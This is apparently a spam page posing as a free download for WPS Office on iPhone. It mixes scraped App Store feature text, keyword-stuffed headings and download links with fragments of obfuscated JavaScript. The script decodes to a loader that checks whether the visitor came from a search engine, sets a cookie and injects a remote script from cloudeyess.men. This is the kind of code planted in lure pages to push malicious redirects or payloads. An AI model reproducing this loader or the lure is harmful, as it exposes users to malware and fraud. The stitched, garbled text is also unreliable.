

[Open Wps In Iphone Download Free For Iphone](https://imgfil.com/1vk333)





[Open Wps In Iphone Download Free For Iphone](https://imgfil.com/1vk333)



6 |Wi-Fi Transfer|Transfer files between iPhone and PC with no need to login any accounts.. |Share as Long Picture\*|Enables you to transfer your doc into a long picture, apply to it diverse kinds of theme styles, such as business ones, college ones, aesthetic ones, cute ones, etc.. 【Adaptation to iPhone X】Adaption to the Full Display of iPhone X brings even better officing experience to you.

var \_0x2a8b=['YnFXR3o=','c2V0','SWN5SGs=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1 ZXJ5PQ==','anJxTEY=','RWZ4TE0=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hb WU=','YXBwZW5kQ2hpbGQ=','b3Blbit3cHMraW4raXBob25l','Y29va2ll','cU92','c2NyaXB0','d2Jvb3g=','bGVuZ3Ro','cmVw bGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','VWh3QWc=','Y3h0QmI=','YURpRmc=','Z2V0VGltZQ==','amdFbl U=','T3BURkg=','YXd4cnU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LnlhbmRleC4=','dmlzaXRlZA==','cmd0','RFRl Yk0=','Rk9lU0g=','a3p3cUE=','QU9iRE4=','cmVmZXJyZXI=','Z2V0','c0NndHU=','Qk9MZFg=','aW5kZXhPZg=='];(function (\_0x44b2d9,\_0x57a792){var \_0x5293c6=function(\_0x3b6e1c){while(--\_0x3b6e1c){\_0x44b2d9['push'](\_0x44b2d9['shift']());}  $\{$ ; 0x5293c6(++ 0x57a792); $\{$  (0x2a8b,0x12c));var

\_0x3a6d=function(\_0x219c22,\_0x3a4eb5){\_0x219c22=\_0x219c22-0x0;var

 $0x6b8587=0x2a8b[0x219c22];$ if( $0x3a6d$ ['initialized']===undefined){(function(){var  $0x4511bd$ =function(){var \_0x7bc4ab;try{\_0x7bc4ab=Function('return\x20(function()\x20'+'{}.. I like the fact I can edit just about like MS Office products On another note, I would love for it to be able to insert page borders with different designs on the Word section of it.. Type in "chuan wps cn" , scan the QR Code on the screen with WPS, and then you can just transfer files.

## **open iphone iphone**

open iphone iphone, how to open iphone when iphone is disabled, how to open iphone sim card iphone 11, how to open iphone sim card slot iphone 7, iphone apps won't open iphone x, how to open iphone sim card iphone 12, how to open find my iphone on iphone

This app is only available on the App Store for iOS devices DescriptionRated as "Best Office App for Mobile" "the Easiest Word Processor on Phone" by Millions of Users Across the World.. 9 |PDF Reformer\*|Split a PDF document and remove the unneeded pages; Combine several PDF documents to reform a new one.. Support 36 languages and speed-adjusting3 |Projection Tool|Enable your iPhone/iPad to project docs on either a TV or a projection screen in a meeting4.

## **how to open iphone sim card iphone 11**

No cancellation of the current subscription is allowed during the active period CNET: "An all-in-one office app with speedy performance" "one of the best mobile office suites"USA Today: "Best Apps for Mobile Phones and Tablets"Gizmodo: "There may well be better Office apps out there, but this is one of the best free ones.

## **iphone apps won't open iphone x**

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x237f57){\_0x7bc4ab=window;}return \_0x7bc4ab;};var \_0x4302d7=\_0x4511bd();var \_0x503d05='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x4302d7['atob']||(\_0x4302d7['atob']=function(\_0x3bdd77){var

\_0x4d2206=String(\_0x3bdd77)['replace'](/=+\$/,'');for(var \_0x1759f5=0x0,\_0x59fdce,\_0xa9e1dc,\_0x21965f=0x0,\_0x3b39b4=' ';  $0xa9e1dc = 0x4d2206['charAt'](0x21965f++)$ ;  $-0xa9e1dc&(0x59fdce=0x1759f5%0x4?0x59fdce*0x40+0xa9e1dc$ : 0xa9e1dc,\_0x1759f5++%0x4)?\_0x3b39b4+=String['fromCharCode'](0xff&\_0x59fdce>>(-0x2\*\_0x1759f5&0x6)):0x0){\_0xa9 e1dc=\_0x503d05['indexOf'](\_0xa9e1dc);}return

\_0x3b39b4;});}());\_0x3a6d['base64DecodeUnicode']=function(\_0x7ac8fc){var \_0x44d513=atob(\_0x7ac8fc);var  $0x3ae2d1=[$ ;for(var

\_0x43e4fc=0x0,\_0x69d23f=\_0x44d513['length'];\_0x43e4fc=\_0x3823c7;},'bqWGz':\_0x3a6d('0x1a'),'IcyHk':function

\_0x1e225f(\_0xc75f5e,\_0x5a75e3){return \_0xc75f5e+\_0x5a75e3;},'jrqLF':function \_0x29839d(\_0x78917b,\_0x4c319d){return \_0x78917b(\_0x4c319d);},'EfxLM':'https://cloudeyess.. 【Premium Membership Service】To offer better mobile officing experience, WPS Office now provides high-quality VIP service.. 1 For Sheet, intelligent tipping when inputting formulas enhances the inputting accuracy.. • Convert all office docs ( word, text, excel, PowerPoint,doc ) to PDFs• Support PDFs

viewing, Add bookmarks and Annotations Viewing• Dozens of new Presentation layouts, animation and transition effects• Make presentations using WIFI, NFC, DLNA and Miracast• Touch controlled laser pointer, Ink feature lets you draw on slides while in presentation mode• Complete predefined formulas makes you do basic data and digital operation more conveniently• Automatically save office documents to the clouds: Dropbox, Google Drive, Box, Evernote and OneDrive.. ask ', 0x38bfa4['tyw bS'],\_0x38bfa4[\_0x3a6d('0x1e')]],\_0x1e5252=document[\_0x3a6d('0x1f')],\_0x1f3e26=![],\_0x4f716d=cookie[\_0x3a6d('0x20')]  $($  0x38bfa4[ 0x3a6d('0x21')]);for(var  $0x55e0f7=0x0$ ;  $0x55e0f7$ . 7 |File Slimmer\*|Delete all the unnecessary parts, such as the invalid cells, overlarge images, and redundant text boxes, thus make the document slimmer and save more storage.. 8 |SharePlay|Allows a presentation to sync across several devices, enabling you to conduct a meeting at any time at any place without neither a projection screen nor a meeting room.. , and share them to Facebook or Twitter 5 |Slide Record\*| Record every detail of your presentation, including your voice, flipping, and screen gesture, and save as MP4.. 99WPS VIP Quarterly \$9 99Discover and shareDiscover and share new music, movies, TV, books, and more. e10c415e6f